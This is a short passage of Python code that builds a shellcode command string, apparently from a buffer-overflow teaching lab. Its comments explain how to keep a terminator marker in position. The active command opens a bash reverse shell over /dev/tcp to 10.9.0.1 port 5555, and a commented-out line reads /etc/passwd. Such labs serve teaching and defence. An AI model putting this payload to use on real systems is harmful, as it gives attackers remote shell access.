 # You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker           *
"/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1           *"
#"/bin/ls -l; echo Hello 32; /bin/tail -n 3 /etc/passwd     *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')